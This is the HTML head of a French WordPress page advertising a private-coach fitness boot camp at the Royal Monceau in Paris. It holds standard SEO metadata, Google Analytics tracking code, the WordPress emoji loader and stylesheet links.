

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infrarouge.fr/boot-camp-du-royal-monceau/
body_size: 30981
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="application/javascript">var mkdCoreAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var mkdfToursAjaxURL = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadofAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boot Camp du Royal Monceau - Infrarouge</title>
	<link rel="canonical" href="https://www.infrarouge.fr/boot-camp-du-royal-monceau/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boot Camp du Royal Monceau - Infrarouge" />
	<meta property="og:description" content="[vc_row][vc_column][vc_column_text]Attention, on se prépare déjà à la saison du bikini avec un Boot Camp sur mesure et un coach privé au cœur du parc monceau. L’idée ? Se forger un corps de rêve pour faire rugir de plaisir les uns… et de jalousie les autres...." />
	<meta property="og:url" content="https://www.infrarouge.fr/boot-camp-du-royal-monceau/" />
	<meta property="og:site_name" content="Infrarouge" />
	<meta property="article:published_time" content="2019-03-22T17:04:54+00:00" />
	<meta property="article:modified_time" content="2020-04-06T15:23:44+00:00" />
	<meta property="og:image" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/RoyalMonceauBootcamp_6705_HD_RomeoBalancourt-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infrarouge" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Infrarouge" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.infrarouge.fr/boot-camp-du-royal-monceau/","url":"https://www.infrarouge.fr/boot-camp-du-royal-monceau/","name":"Boot Camp du Royal Monceau - Infrarouge","isPartOf":{"@id":"https://www.infrarouge.fr/#website"},"datePublished":"2019-03-22T17:04:54+00:00","dateModified":"2020-04-06T15:23:44+00:00","author":{"@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"breadcrumb":{"@id":"https://www.infrarouge.fr/boot-camp-du-royal-monceau/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.infrarouge.fr/boot-camp-du-royal-monceau/"]}]},{"@type":"BreadcrumbList","@id":"https://www.infrarouge.fr/boot-camp-du-royal-monceau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.infrarouge.fr/"},{"@type":"ListItem","position":2,"name":"Boot Camp du Royal Monceau"}]},{"@type":"WebSite","@id":"https://www.infrarouge.fr/#website","url":"https://www.infrarouge.fr/","name":"Infrarouge","description":"Au bon endroit au bon moment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infrarouge.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546","name":"Infrarouge","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81eb9b49adbe0633fdc04c232f400497?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81eb9b49adbe0633fdc04c232f400497?s=96&d=mm&r=g","caption":"Infrarouge"},"sameAs":["http://www.infrarouge.fr/"],"url":"https://www.infrarouge.fr/author/infrarouge/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3N6T60050D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.26.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.infrarouge.fr\/boot-camp-du-royal-monceau\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3N6T60050D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-3N6T60050D', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infrarouge.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infrarouge.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_membership_style-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/css/membership-style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/css/nouislider.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_default_style-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_plugins-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/plugins.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_awesome-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_elegant-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_ion_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linea_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linea-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linear_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_simple_line_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_dripicons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/dripicons/dripicons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic_responsive.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours.min.css?ver=6.7.2' type='text/css' media='all' />
